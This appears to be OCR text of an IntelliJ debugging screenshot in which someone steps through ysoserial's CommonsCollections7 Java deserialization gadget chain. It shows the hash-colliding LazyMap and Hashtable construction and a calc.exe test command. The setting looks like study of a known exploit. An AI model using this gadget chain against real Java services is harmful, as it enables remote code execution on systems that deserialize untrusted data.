 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [D:\java代码\ysoserial-master] - ...\src\main\java\ysoserial\payloads\CommonsCollections7.java - IntelliJ IDEA
ysoserial-master src main java ysoserial payloads CommonsCollections7 cc7
1: Project
Project
CommonsCollections7.java AbstractMapDecorator.class Map.java Hashtable.java Object.java AbstractMap.java cc7.java Obj 3
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Structure
CommonsCollections7
getObject(String): Hashtable
main(String[]): void
61 Map innerMap1 = new HashMap(); innerMap1: size = 1
62 Map innerMap2 = new HashMap(); innerMap2: size = 2
63
64 // Creating two LazyMaps with colliding hashes, in order to force element comparison during readObject
65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1: size = 1 innerMap1: size = 1
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2: size = 2 innerMap2: size = 2
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable(); hashtable: size = 2
73 hashtable.put(lazyMap1, 1); lazyMap1: size = 1
74 hashtable.put(lazyMap2, 2); hashtable: size
75
76 Reflections.setFieldValue(transformerChain, ransformer@508 transfor
77
78 // Needed to ensure hash collision after prev
79 lazyMap2.remove( key: "yy");
80
81 return hashtable;
82 }
83
CommonsCollections7 › getObject()
lazyMap2
lazyMap2 = {LazyMap@513} size = 2
"zZ" -> {Integer@521} 1
"yy" -> "yy"
Maven
JSF
Ant
Database
CDI
Debug: cc7
Debugger Console
Frames
Variables
"main"@1 in group "mai...
getObject:76, CommonsCollections7 (ysoserial.
main:11, cc7 (ysoserial.payloads.myTest)
this = {CommonsCollections7@505}
command = "cmd.exe /c calc"
execArgs = {String[1]@507}
transformerChain = {ChainedTransformer@508}
transformers = {Transformer[5]@509}
innerMap1 = {HashMap@510} size = 1
innerMap2 = {HashMap@511} size = 2
ailable
7: Structure
2: Favorites
4: Run 5: Debug 6: TODO Spring Terminal Java Enterprise 2 Event Log